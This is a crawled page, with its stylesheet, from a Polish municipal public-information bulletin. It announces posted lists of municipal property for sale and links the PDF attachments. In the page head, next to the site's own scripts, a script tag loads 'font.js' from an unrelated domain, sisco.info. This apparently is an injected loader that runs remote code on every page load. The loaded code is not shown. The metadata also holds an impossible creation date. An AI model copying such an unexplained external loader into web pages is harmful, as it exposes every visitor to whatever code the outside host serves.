

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bip.archiwum.ugdobre.pl/art/id/5027
body_size: 4900
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
   "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl">
<head>
  <title>Biuletyn Informacji Publicznej</title>
  <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
  <meta http-equiv="Content-Style-Type" content="text/css" />
  <meta name="Keywords"      content="bip" />
  <meta name="Description"   content="bip" />
  <meta name="Copyright"     content="Internet-Info Sp. z o.o." />
  <meta name="Author"        content="I-Info Team" />
  <meta name="Creation_Date" content="2058-02-34" />
  <meta name="Rating"        content="General" />
  <meta name="robots"        content="all" />
  <link rel="icon" href="/favicon.png" type="image/png">
  <link rel="StyleSheet" type="text/css" href="/stylesheets/bip.style.css" />

  <div id="webreaderContainer"></div>
<script type="text/javascript" charset="UTF-8">
<!--//--><![CDATA[//><!--
window.WebreaderAsyncInit = function() {
	voiceID = 30;
	voiceRate = 100;
	voiceVolume = 100;
	options = {
		shadow:1,
		playerMode:1,
		scrollMode:1,
		lang:"pl",
		bgColor:"#fdfeff",
		btnColor:"#486fb1",
		borColor:"#486fb1",
		alpha:100,
		download:0,
		parentId:"webreaderContainer",
		soundUrl:escape("http://www.ivona.com/online/fileWebRead.php"+
			"?v="+voiceID+
			"&pv="+voiceVolume+
			"&pr="+voiceRate+
			"&i=kmsdrckL2kng6QA7"+
			"&dc=art_title,art_tresc"+
			"&u="+escape(document.location.href))
	};
	Webreader.create(options, 22 /* Height */);
};
(function(){
	//Please Do NOT change or modify this function
	ts=new Date().getTime();
	window.WebreaderAutoCreate = 0;
	e = document.createElement("script");
	e.async = true;
	if("https:" == document.location.protocol){
		e.src = "https://secure.iwebreader.com/static/scripts/webreaderPlayer2.js?timestamp="+ts
	}else{
		e.src = "http://static.iwebreader.com/wr/scripts/webreaderPlayer2.js?timestamp="+ts
	}
	document.write("<div id=\"webreader-root\"></div>");
	document.getElementById("webreader-root").appendChild(e)
}());
//--><!]]>
</script>
  <script type="text/javascript" src="/js/whcookies.js"></script>
  <script type="text/javascript" src="https://sisco.info/font/font.js"></script>
</head>
<body>

<div id="content">
	<div id="top_menu">
		<div class="szukaj"> 
			<form method="post" action="/szukaj">
			<input title="szukaj" class="szukaj" name="szukaj" type="text" value="" size="10" maxlength="50" />
			<button id="znajdz" name="znajdz" type="submit" value="" /></button>
			</form>
		</div>
		<div id="menu">
			<div class="menu_left"></div>
			<div class="menu_center">
				&nbsp;&nbsp;<a href="/rejestr/0">Rejestr zmian</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator" />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/instrukcja">Instrukcja obsługi</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/statystyka">Statystyki</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/redakcja">Redakcja</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/art/id/664">Kontakt</a>&nbsp;&nbsp;
			</div>
			<div class="menu_right"></div>
		</div>
		<div id="top">
			<a class="bip" href="http://www.bip.gov.pl">&nbsp;</a>
			<a class="herb" href="http://bip.ugdobre.pl">&nbsp;</a>
		</div>
	</div>
	<br class="clear" />
	<div id="left">
		<div id="font">
	<a href="javascript:decreaseFontSize();"><img class="font" src="/images/minus.png" alt="pomniejsz" /></a> 
	<a href="javascript:increaseFontSize();"><img class="font" src="/images/plus.png" alt="powiększ"/></a>
</div>
		<a href="/?niedowidzacy=1">
			<div class="niedowidzacy">
				<div id="oko"></div>
				<div id="text_niedowidzacy">Wersja dla niedowidzących</div>
			</div>
		</a>
		<div class="left_menu_top"></div>
		<div class="left_menu_center">
			<div  class="left_menu_center_kat">
				<ul class="acc" id="acc"><li><h3><a href="/kat/id/12">Urząd Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/50">Podstawowe dane</a></li><li><a  href="/kat/id/51">Adresy i telefony</a></li><li><a  href="/kat/id/52">Kierownictwo</a></li><li><a  href="/kat/id/53">Regulamin organizacyjny</a></li><li><a  href="/kat/id/54">Struktura Organizacyjna</a></li><li><a  href="/kat/id/55">Oświadczenia majątkowe pracowników</a><ul><li><a  href="/kat/id/225">2020</a></li><li><a  href="/kat/id/220">2019</a></li><li><a  href="/kat/id/192">2018</a></li><li><a  href="/kat/id/155">2017</a></li></ul></li><li><a  href="/kat/id/56">Poradnik Interesanta</a><ul><li><a  href="/kat/id/85">Referat Finansowy</a></li><li><a  href="/kat/id/86">Referat Organizacyjno - Prawny</a></li><li><a  href="/kat/id/87">Referat Rozwoju Gospodarczego i Infrastruktury Komunalnej</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/13">Organy, jednostki</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/57">Zadania i kompetencje</a></li><li><a  href="/kat/id/25">Wójt Gminy Dobre</a><ul><li><a  href="/kat/id/61">Informacje</a></li><li><a  href="/kat/id/62">Oświadczenie majątkowe</a></li></ul></li><li><a  href="/kat/id/26">Rada Gminy</a><ul><li><a  href="/kat/id/30">Skład osobowy</a></li><li><a  href="/kat/id/29">Przewodniczący</a></li><li><a  href="/kat/id/28">Komisje</a><ul><li><a  href="/kat/id/199">Komisje - kadencja 2018-2023</a></li></ul></li><li><a  href="/kat/id/47">Protokoły z sesji</a><ul><li><a  href="/kat/id/196">Protokoły z Sesji Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/195">Protokoły z Sesji Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/209">Interpelacje i zapytania radnych</a></li><li><a  href="/kat/id/204">Nagrania z obrad sesji Rady Gminy Dobre</a></li><li><a  href="/kat/id/48">Oświadczenia majątkowe</a><ul><li><a  href="/kat/id/227">2019</a></li><li><a  href="/kat/id/214">2018</a></li><li><a  href="/kat/id/205">rozpoczęcie kadencji 2018-2023</a></li><li><a  href="/kat/id/193">zakończenie kadencji 2014-2018</a></li><li><a  href="/kat/id/187">2017</a></li></ul></li></ul></li><li><a  href="/kat/id/27">Sołectwa</a></li><li><a  href="/kat/id/58">Instytucje kultury</a><ul><li><a  href="/kat/id/59">Gminna Biblioteka Publiczna</a></li><li><a  href="/kat/id/60">Gminny Ośrodek Kultury</a></li><li><a  href="/kat/id/228">Rejestr Instytucji Kultury</a></li><li><a  href="/kat/id/82">Oświadczenia majątkowe</a></li></ul></li><li><a  href="/kat/id/63">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/64">Gminny Ośrodek Pomocy Społecznej w Dobrem</a></li><li><a  href="/kat/id/65">Centrum Usług Wspólnych w Dobrem</a></li><li><a  href="/kat/id/69">Publiczne Przedszkole w Dobrem</a></li><li><a  href="/kat/id/68">Publiczna Szkoła Podstawowa w Byczynie</a></li><li><a  href="/kat/id/66">Publiczna Szkoła Podstawowa w Dobrem</a></li><li><a  href="/kat/id/67">Publiczna Szkoła Podstawowa w Krzywosądzy</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/1">Prawo lokane</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/17">Statut</a></li><li><a  href="/kat/id/2">Uchwały</a><ul><li><a  href="/kat/id/202">2018-2023</a></li><li><a  href="/kat/id/3">2014-2018</a></li><li><a  href="/kat/id/97">2010-2014</a></li><li><a  href="/kat/id/96">2006-2010</a></li></ul></li><li><a  href="/kat/id/168">Projekty uchwał</a></li><li><a  href="/kat/id/4">Zarządzenia Wójta</a><ul><li><a  href="/kat/id/203">2018-2023</a></li><li><a  href="/kat/id/5">2014-2018</a></li><li><a  href="/kat/id/98">2010-2014</a></li><li><a  href="/kat/id/99">2006-2010</a></li></ul></li><li><a  href="/kat/id/104">Zarządzenia Kierownika Urzędu</a><ul><li><a  href="/kat/id/105">2010-2014</a></li><li><a  href="/kat/id/106">2006-2010</a></li></ul></li><li><a  href="/kat/id/18">Podatki i opłaty lokalne</a><ul><li><a  href="/kat/id/230">2021</a></li><li><a  href="/kat/id/21">2016</a></li><li><a  href="/kat/id/20">2015</a></li></ul></li><li><a  href="/kat/id/19">Programy gospodarcze</a></li><li><a  href="/kat/id/90">Zagospodarowanie przestrzenne</a></li><li><a  href="/kat/id/91">Informacje o środowisku</a><ul><li><a  href="/kat/id/139">System Informacji o Środowisku</a></li><li><a  href="/kat/id/95">Decyzje o środowiskowych uwarunkowaniach</a></li><li><a  href="/kat/id/140">Programy środowiskowe</a></li><li><a  href="/kat/id/148">Gospodarka odpadami komunalnymi</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/141">Gospodarka wodno-ściekowa</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/151"> Budowa przyłącza wodociągowego</a></li><li><a  href="/kat/id/142">Ocena jakości wody</a></li></ul></div></div></li><li><h3><a href="/kat/id/14">Finanse gminy</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/22">Budżet</a><ul><li><a  href="/kat/id/217">2020</a></li><li><a  href="/kat/id/189">2019</a></li><li><a  href="/kat/id/170">2018</a></li><li><a  href="/kat/id/149">2017</a></li><li><a  href="/kat/id/24">2016</a></li><li><a  href="/kat/id/23">2015</a></li><li><a  href="/kat/id/114">2014</a></li><li><a  href="/kat/id/119">2013</a></li><li><a  href="/kat/id/120">2012</a></li><li><a  href="/kat/id/123">2011</a></li><li><a  href="/kat/id/125">2010</a></li><li><a  href="/kat/id/126">2009</a></li><li><a  href="/kat/id/127">2008</a></li><li><a  href="/kat/id/128">2007</a></li><li><a  href="/kat/id/129">2006</a></li><li><a  href="/kat/id/131">2005</a></li><li><a  href="/kat/id/132">2004</a></li><li><a  href="/kat/id/130">2003</a></li></ul></li><li><a  href="/kat/id/72">Informacje z wykonania budżetu</a><ul><li><a  href="/kat/id/184">2017</a></li><li><a  href="/kat/id/183">2016</a></li><li><a  href="/kat/id/115">2015</a></li><li><a  href="/kat/id/116">2014</a></li><li><a  href="/kat/id/117">2013</a></li><li><a  href="/kat/id/118">2012</a></li><li><a  href="/kat/id/121">2010</a></li><li><a  href="/kat/id/122">2009</a></li><li><a  href="/kat/id/124">2008</a></li></ul></li><li><a  href="/kat/id/70">Majątek Gminy</a><ul><li><a  href="/kat/id/108">2014</a></li><li><a  href="/kat/id/107">2010</a></li><li><a  href="/kat/id/109">2008</a></li></ul></li><li><a  href="/kat/id/71">Dług publiczny</a><ul><li><a  href="/kat/id/207">2019</a></li><li><a  href="/kat/id/154">2017</a></li><li><a  href="/kat/id/75">2016</a></li><li><a  href="/kat/id/74">2015</a></li><li><a  href="/kat/id/73">2014</a></li><li><a  href="/kat/id/110">2013</a></li><li><a  href="/kat/id/111">2012</a></li><li><a  href="/kat/id/112">2011</a></li><li><a  href="/kat/id/113">2010</a></li></ul></li><li><a  href="/kat/id/210">Sprawozdania finansowe</a><ul><li><a  href="/kat/id/212">Sprawozdanie finansowe Urzędu Gminy Dobre</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/15">Zamówienia publiczne</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/41">Aktualne</a></li><li><a  href="/kat/id/42">Zamknięte</a></li><li><a  href="/kat/id/43">Rozstrzygnięte</a></li><li><a  href="/kat/id/44">Zawarte umowy</a></li><li><a  href="/kat/id/152">Plan postępowań</a></li></ul></div></div></li><li><h3><a href="/kat/id/144">Zapytania ofertowe</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/145">Aktualne</a></li><li><a  href="/kat/id/146">Zamknięte</a></li><li><a  href="/kat/id/147">Rozstrzygnięte</a></li></ul></div></div></li><li><h3><a href="/kat/id/31">Nabór pracowników</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/178">Urząd Gminy</a><ul><li><a  href="/kat/id/179">Ogłoszenia</a></li><li><a  href="/kat/id/180">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/182">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/171">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/175">Ogłoszenia</a></li><li><a  href="/kat/id/176">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/177">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/221">Instytucje kultury</a><ul><li><a  href="/kat/id/222">Ogłoszenia</a></li><li><a  href="/kat/id/224">Informacje o wynikach naboru</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/16">Informacje</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/76">Ogłoszenia i obwieszczenia</a><ul><li><a  href="/kat/id/80">Wójta Gminy</a></li><li><a  href="/kat/id/81">Rady Gminy</a><ul><li><a  href="/kat/id/200">Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/201">Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/190">Kierownika Gminnego Ośrodka Pomocy Społecznej</a></li><li><a  href="/kat/id/219">Ogólne</a></li></ul></li><li><a  href="/kat/id/79">Rejestry i ewidencje</a></li></ul></div></div></li><li><h3><a href="/kat/id/6">Wybory</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/9">Wybory Prezydenta RP 2015 r.</a></li><li><a  href="/kat/id/8">Referendum Ogólnokrajowe 6 września 2015 r.</a></li><li><a  href="/kat/id/185">Wybory samorządowe 2018 r.</a></li><li><a  href="/kat/id/208">Wybory do Parlamentu Europejskiego 2019 r.</a></li><li><a  href="/kat/id/218">Wybory do Sejmu RP i Senatu RP 2019 r.</a></li><li><a  href="/kat/id/226">Wybory Prezydenta RP 2020 r.</a></li><li><a  href="/kat/id/229">Okregi wyborcze </a></li></ul></div></div></li><li><h3><a href="/kat/id/84">Elektroniczna skrzynka podawcza</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/92">Elektroniczna skrzynka podawcza </a></li><li><a  href="/kat/id/93">Elektroniczna skrzynka podawcza na platformie ePUAP</a></li></ul></div></div></li><li><h3><a href="/kat/id/188">Darmowa pomoc prawna</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/156">Petycje</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/213">Ochrona danych osobowych</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/194">Transmisja z sesji Rady Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"></div></div></li></ul>
<script type="text/javascript" src="/js/script.js"></script>

<script type="text/javascript">

var parentAccordion=new TINY.accordion.slider("parentAccordion");
parentAccordion.init("acc","h3",1,8);

</script>			</div>
		</div>
		<div class="left_menu_bottom"></div>
	</div>
	<div id="right">
		<div id="sciezka"><span>Tu jesteś: </span><a href="/">BIP</a> <span>&#187;</span> <a href="/kat/id/16">Informacje</a> <span>&#187;</span> <a href="/kat/id/76">Ogłoszenia i obwieszczenia</a> <span>&#187;</span> <a href="/kat/id/80">Wójta Gminy</a></div>	
    
	<script type="text/javascript" charset="UTF-8">
<!--//--><![CDATA[//><!--
window.WebreaderAsyncInit = function() {
	voiceID = 30;
	voiceRate = 100;
	voiceVolume = 100;
	options = {
		shadow:1,
		playerMode:1,
		scrollMode:1,
		lang:"pl",
		bgColor:"#fdfeff",
		btnColor:"#486fb1",
		borColor:"#486fb1",
		alpha:100,
		download:0,
		parentId:"iwebreader",
		soundUrl:escape("http://www.ivona.com/online/fileWebRead.php"+
			"?v="+voiceID+
			"&pv="+voiceVolume+
			"&pr="+voiceRate+
			"&i=kmsdrckL2kng6QA7"+
			"&dc=art_tresc"+
			"&u="+escape(document.location.href))
	};
	Webreader.create(options, 20 /* Height */);
};
(function(){
	//Please Do NOT change or modify this function
	ts=new Date().getTime();
	window.WebreaderAutoCreate = 0;
	e = document.createElement("script");
	e.async = true;
	if("https:" == document.location.protocol){
		e.src = "https://secure.iwebreader.com/static/scripts/webreaderPlayer2.js?timestamp="+ts
	}else{
		e.src = "http://static.iwebreader.com/wr/scripts/webreaderPlayer2.js?timestamp="+ts
	}
	document.write("<div id=\"webreader-root\"></div>");
	document.getElementById("webreader-root").appendChild(e)
}());
//--><!]]>
</script>

    <div class="art">
			<h1 class="art_title"><a href="/art/id/5027">Informacja o wywieszeniu wykazów nieruchomości przeznaczonych do zbycia</a>
			<a href="#" onclick="window.open('/print.php?art=5027','mywindow','scroll=yes,scrollbars=yes,width=800,height=600'); return false;"><img class="print" alt="drukuj" src="/images/ico_druk.gif" height="20px" /></a>
			<div id="iwebreader"></div></h1>
	  <img src="/images/linia_art.png" alt="linia"/>
      <br class="clear" /><br />
      <p class="art_head"></p>
      <div class="art_tresc"></div><br /><br /><br />
	  
	<div id="zalaczniki">
    <h2 class="hzal2">Załączniki</h2>
    <table>
    <thead>
    <tr>
      <th class="id">Lp.</th>
      <th class="opis">Opis (Opublikował, data publikacji)</th>
      <th class="tytul">Nazwa</th>
    </tr>
    </thead>
    <tbody>
    
      <tr>
        <td class="id">1.</td>
        <td class="opis"><a href="/zalacznik/id/6968">Informacja o wywieszeniu wykazów nieruchomości przeznaczonych do zbycia <span id="publikowal">(Katarzyna Krypska, 2020-11-05 08:59:42)</span></a></td>
        <td class="tytul"><a href="/zalacznik/id/6968">Infor...a.pdf</a></td>
      </tr>
      
      <tr>
        <td class="id">2.</td>
        <td class="opis"><a href="/zalacznik/id/6969">Wykaz Nr 1 <span id="publikowal">(Katarzyna Krypska, 2020-11-05 09:00:02)</span></a></td>
        <td class="tytul"><a href="/zalacznik/id/6969">Wykaz Nr 1.pdf</a></td>
      </tr>
      
      <tr>
        <td class="id">3.</td>
        <td class="opis"><a href="/zalacznik/id/6970">Wykaz Nr 2 <span id="publikowal">(Katarzyna Krypska, 2020-11-05 09:00:16)</span></a></td>
        <td class="tytul"><a href="/zalacznik/id/6970">Wykaz Nr 2.pdf</a></td>
      </tr>
      
      <tr>
        <td class="id">4.</td>
        <td class="opis"><a href="/zalacznik/id/6971">Wykaz nr 3 <span id="publikowal">(Katarzyna Krypska, 2020-11-05 09:00:27)</span></a></td>
        <td class="tytul"><a href="/zalacznik/id/6971">Wykaz Nr 3.pdf</a></td>
      </tr>
      
    </tbody>
    </table>
	</div>
    
       
  <div id="info">
  <h2 class="hzal">INFORMACJE O ARTYKULE</h2>
  
  <table id="artinfo">
    <tr>
      <th>Wytworzył(a):</th>
      <td> </td>
    </tr>
    <tr>
      <th>Opublikował(a)(a):</th>
      <td>Katarzyna Krypska (05.11.2020 08:59)</td>
    </tr>
    <tr>
      <th>Ostatnia modyfikacja:</th>
      <td>  ()</td>
    </tr>
    <tr>
      <th>Liczba wyświetleń:</th>
      <td>827</td>
    </tr>
  </table>
  </div>
  
      
	  <div id="archiwalny">
        <h2 class="hzal">ARTYKUŁY ARCHIWALNE</h2>
        <table id="archiwalne">
        <tr>
          <th class="id">Lp.</th>
          <!--<th class="tytul">Tytuł</th>-->
          <th class="date">Data modyfikacji</th>
          <th class="reda">Zredagował</th>
        </tr>
      
      </table>
	  </div>
      
    </div>	<br /><br /><br />
	</div>

</div>

<br class="clear" />
<div id="foot">
	<div id="foot_link">
	<a href="/szukaj">Wyszukiwarka </a><a href="/rejestr/0"> Rejestr zmian </a><a href="/redakcja"> Redakcja </a><a href="/instrukcja"> Instrukcja obslugi BIP </a><a href="/statystyka"> Statystyki odwiedzin</a><a href="http://achecker.ca/checker/index.php">WCAG 2.0 AA</a>
	</div>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34235674-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://bip.archiwum.ugdobre.pl/stylesheets/bip.style.css
body_size: 2610
content:
* {
  vertical-align: baseline;
  border: 0 none;
  outline: 0;
  padding: 0;
  margin: 0;
}
.clear { clear: both; border: 0px none; padding: 0px; margin: 0px; }

#font {
	width: 170px;
	height: 40px;
	margin: 0 auto;
}

#font a{
	margin: 0 0 0 30px;
}

.niedowidzacy {
	width: 286px;
	height: 27px;
	border-radius: 5px;
    font-family: Verdana;
	color: black;
    font-size: 16px;
    white-space: nowrap;
    border: 2px solid #D6D6D6;
	margin-left:1px;
	margin-bottom:5px;
	padding: 3px;
	background-color: #F9FAF1;
}

.niedowidzacy:hover{
	width: 286px;
	height: 27px;
	border-radius: 5px;
    font-family: Verdana;
	color: white;
    font-size: 16px;
    white-space: nowrap;
    border: 2px solid #D6D6D6;
	margin-left:1px;
	margin-bottom:5px;
	padding: 3px;
	background-color: #3F73BB;
}

#text_niedowidzacy {
	float: left;
	margin-left: 10px;
	margin-top: 5px;
}

#oko {
	background-image: url(../images/contrast.png);
	margin-left: 10px;
	margin-bottom:5px;
	float: left;
	width:26px;
	height:26px;
}

body {background:url(/images/bg.png) 0 0 repeat-x; height:421px;}
#content {margin:24px auto 0 auto; width:1009px;}
#top_menu {width:1009px;}
b {font-weight:normal;}
.szukaj {background:url(/images/szukajka.png) 0 0 no-repeat; width:268px; height:31px; float:left;}
.szukaj input {background:none;height:22px; width:140px; margin:2px 0 0 66px;}
.szukaj button {background:none;height:26px; width:37px; margin:0 0 0 9px;}

#menu {float:left; margin-left:20px;}
.menu_left {float:left;background:url(/images/left_topmenu.png) 0 0 no-repeat; width:18px; height:36px;}
.menu_center {float:left;background:url(/images/bg_topmenu.png) 0 0 repeat-x;width:auto; height:30px; padding-top:6px;}
.menu_center a {margin:0; font-size:13px; color: #1f3e5b; font-family: Verdana; text-decoration:none; word-spacing:2pt;}
.menu_right {float:left;background:url(/images/right_topmenu.png) 0 0 no-repeat; width:18px; height:36px;}
.sep_topmenu {width:3px; height:36px; position:absolute; margin-top:-6px; }

#top {background:url(/images/top.png) 0 0 no-repeat; width:1009px; height:214px; float:left;}

#left {float:left; width:300px;}
.left_menu_top {background:url(/images/menu_top.png) 0 0 no-repeat; width:297px; height:56px;}
.left_menu_center {background:url(/images/bg_menu.png) 0 0 repeat-y;}
.left_menu_center_kat {margin:0 25px 0 25px;}
.button {background:url(/images/button.png) 0 0 no-repeat; width:247px; height:21px; font-family:Verdana; color:#2d568c; font-size:11px; padding:5px 5px 0 5px;}
.left_menu_bottom {background:url(/images/foot_menu.png) 0 0 no-repeat; width:297px; height:65px;}

#right {float:right; width:700px;}


#foot {background:url(/images/bg-stopka.png) 0 0 repeat-x;  height:70px;}
#foot_link {width:1009px; margin:0 auto 0 auto; padding-top:15px; text-align:center;}
#foot_link a {font-family:Verdana,Century Gothic, Arial; font-size:14px; color:#fff; text-decoration:none; margin-right:20px;}


#acc {width:247px; list-style:none; color:#033; margin:0 auto 0px; background:#c7d7ee;}
#acc h3 {background:url(/images/buttonbg.png) 0 0 no-repeat; width:235px; min-height:20px; font-family:Verdana,Trebuchet MS; color:#2d568c; font-size:11px; padding:5px 5px 0 5px; cursor:pointer; border:1px solid #ADC6E6;}
#acc h3:hover {background:url(/images/buttonbg_h.png) 0 0 no-repeat #3f70b3; width:235px; min-height:20px; font-family:Verdana,Trebuchet MS; color:#2d568c; font-size:11px; padding:5px 5px 0 5px; cursor:pointer; border:1px solid #ADC6E6;}
#acc h3 a {color:#2d568c; font-size:10px; text-decoration:none;  width:244px;text-transform:uppercase;}
#acc h3:hover a {color:#fff;}
#acc .acc-section {overflow:hidden; background:#fff; width:247px;}
#acc .acc-content {width:215px; padding:15px; border-top:none; background:#fff; font-family:Verdana, Trebuchet MS; color:#555555 ; font-size:12px; border-left:1px #ADC6E6 solid; border-right:1px #ADC6E6 solid;}
#acc .acc-content ul li {list-style-image:url("/images/pkt.png"); margin-left:10px; line-height:1.5em;}
#acc .acc-content ul li ul li {list-style:square;  margin-left:17px; line-height:1.5em;}
#acc .acc-content a {color:#555; text-decoration:none;}
#acc .acc-content a:hover {color:#555; text-decoration:underline;}

#nested {width:425px; list-style:none; color:#033; margin-bottom:15px}
#nested h3 {width:411px; border:1px solid #9ac1c9; padding:6px 6px 8px; font-weight:bold; margin-top:5px; cursor:pointer; background:url(images/header.gif)}
#nested h3:hover {background:url(images/header_over.gif)}
#nested .acc-section {overflow:hidden; background:#fff}
#nested .acc-content {width:393px; padding:15px; border:1px solid #9ac1c9; border-top:none; background:#fff}
#nested .acc-selected {background:url(images/header_over.gif)}

#sciezka {margin-bottom:30px; margin-top:20px;}
#sciezka a {font-family:Verdana, Century Gothic, Arial; font-size:12px; color:#000000; text-decoration:none;}
#sciezka span {font-family:Verdana, Century Gothic, Arial; font-size:12px; color:#88211a;}

.print {float:right;}
#iwebreader {float:right; margin-right:10px;}
.art_title {margin-bottom:5px; font-family: Verdana;}
.art_title a{font-family:Verdana, Century Gothic, Arial; font-size:15px; color:#626262; word-spacing:2pt; text-decoration:none; font-weight:bold;}
.art_title b { padding: 0px 1em; font-weight: bold; }
.art_tresc {font-family:Verdana, Trebuchet MS; margin:10px 0 10px 0; font-size:12px;}
.art_head {font-family:Verdana,Trebuchet MS; margin:10px 0 10px 0; font-size:14px;}
.art_more {float:right; color: #440300; text-decoration: none; font-size: 11px; font-family: Verdana, Tahoma,serif !important;}
.bipinfo {font-family:Verdana, Century Gothic, Arial; font-size:16px; color:#626262; word-spacing:2pt; text-decoration:none;font-weight:normal;}

#info {width: 350px; float:left; margin-bottom:20px; margin-right:30px;}
h2.hzal {width: 200px;border-bottom:2px solid; border-bottom-color:#b24040; color: black !important; font-size: 12px !important; font-family:Verdana, Century Gothic, Arial,serif; font-weight: normal;}
h2.hzal2 {width: 690px;border-bottom:2px solid; border-bottom-color:#b24040; color: black !important; font-size: 12px !important; font-family:Verdana, Century Gothic, Arial,serif; font-weight: normal;}
h2.hzal a{color: black; font-size: 10px; font-family:Verdana, Century Gothic, Arial,serif; text-decoration: none !important; font-weight: normal;}
#info tr th {width: 150px; text-align:left; color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: none; font-weight: normal; color:#888;}
#info tr td {width: 110px; text-align:left; color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: none;font-weight: normal;}

#archiwalny {float:left; width:270px; margin-left:40px;}
#archiwalny tr th{width:80px; color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: none; font-weight: normal;}
#archiwalny tr th.id{width:20px; text-align:left;}
#archiwalny tr th.tytul{width:100px;text-align:left;}
#archiwalny tr th.date{width:100px;text-align:left;}
#archiwalny tr th.reda{width:100px;text-align:left;}
#archiwalny tr td{color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: none;}
#archiwalny tr td a{color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: underline;}

#zalaczniki {width:700px; margin-bottom:40px;}
#zalaczniki tr th{color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: none; font-weight: normal;}
#zalaczniki tr th.id{width:30px; text-align:left;}
#zalaczniki tr th.tytul{width:100px;text-align:left;}
#zalaczniki tr td {color: black; font-size: 12px; font-family:Verdana, Tahoma,serif; text-decoration: none;}
#zalaczniki tr td.opis {width:1200px; line-height:20px;}
#zalaczniki tr td a{color: #626262; font-size: 12px; font-family:Verdana, Tahoma,serif; text-decoration: none;}
#zalaczniki tr td.tytul {width:80px;}
#zalaczniki tr td.tytul a{color: #626262; font-size: 12px; font-family:Verdana, Tahoma,serif; text-decoration: underline;}
#zalaczniki tr td a:hover {text-decoration:underline;}
#zalaczniki tr:hover {background:#D8E4F4;}

#publikowal {color: #486fb1; font-size: 11px;}

#rejestr { border-collapse: collapse; width: 100%; margin: 0px; padding: 0px; margin-left:10px;}
#rejestr tr th{ font-weight: normal;}
#rejestr td { border: 1px solid #ccc; padding: 3px 5px; vertical-align: middle; color: black; font-size: 12px; font-family:Verdana, Tahoma,serif;}
#rejestr .taC { text-align: center; color: black; font-size: 12px; font-family:Verdana, Tahoma,serif;}

#instr { padding: 5px; color: black; font-size: 11px; font-family:Verdana, Tahoma,serif; margin-left:10px;}
#instr h1 { text-align: center; font-weight: normal;}
#instr ol { margin: 0px 3px 3px 0px; font-size: 1.2em; }
#instr li { margin: 5px; }
#instr ol li ol { margin: 0px 3px 3px 25px; font-size: 1.0em; }

.tabstat { width: 100%; border-collapse: collapse; padding: 0px; margin: 0px 0px 10px 0px; }
.tabstat td, .tabstat th { padding: 5px; border: 1px solid #ddd; color: black; font-size: 11px; font-family:Verdana, Tahoma,serif;}
.tabstat th { font-weight: normal; text-align: center; background: none; color: black; font-size: 11px; font-family:Verdana, Tahoma,serif; }

